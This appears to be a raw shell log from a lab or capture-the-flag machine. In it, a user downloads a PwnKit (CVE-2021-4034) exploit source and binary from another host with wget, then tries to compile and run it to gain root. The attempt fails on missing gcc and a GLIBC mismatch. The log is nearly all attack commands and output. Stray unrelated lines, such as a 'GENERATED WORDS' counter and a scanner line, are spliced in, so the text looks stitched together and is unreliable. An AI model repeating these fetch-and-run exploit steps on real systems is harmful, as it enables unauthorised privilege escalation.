 [nodeadmin@10 tmp]$ wget http://10.10.10.128/cve-2021-4034-poc.c
wget http://10.10.10.128/cve-2021-4034-poc.c
--2025-01-27 05:34:30--  http://10.10.10.128/cve-2021-4034-poc.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
GENERATED WORDS: 4612
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
---- Scanning URL: http://10.10.10.135:666/ ----
2025-01-27 05:34:30 (264 MB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
[nodeadmin@10 tmp]$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
bash: gcc: command not found
[nodeadmin@10 tmp]$ wget http://10.10.10.128/cve-2021-4034-poc
wget http://10.10.10.128/cve-2021-4034-poc
--2025-01-27 05:35:21--  http://10.10.10.128/cve-2021-4034-poc
Connecting to 10.10.10.128:80... failed: Connection refused.
[nodeadmin@10 tmp]$ wget http://10.10.10.128/cve-2021-4034-poc
wget http://10.10.10.128/cve-2021-4034-poc
--2025-01-27 05:35:36--  http://10.10.10.128/cve-2021-4034-poc
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16208 (16K) [application/octet-stream]
Saving to: ‘cve-2021-4034-poc’
cve-2021-4034-poc   100%[===================>]  15.83K  --.-KB/s    in 0s
2025-01-27 05:35:36 (91.5 MB/s) - ‘cve-2021-4034-poc’ saved [16208/16208]
[nodeadmin@10 tmp]$ chmod 777 cve-2021-4034-poc
chmod 777 cve-2021-4034-poc
[nodeadmin@10 tmp]$ ./cve-2021-4034-poc
./cve-2021-4034-poc
./cve-2021-4034-poc: /lib64/libc.so.6: version `GLIBC_2.34' not found (required by ./cve-2021-4034-poc)
[nodeadmin@10 tmp]$ apt install gcc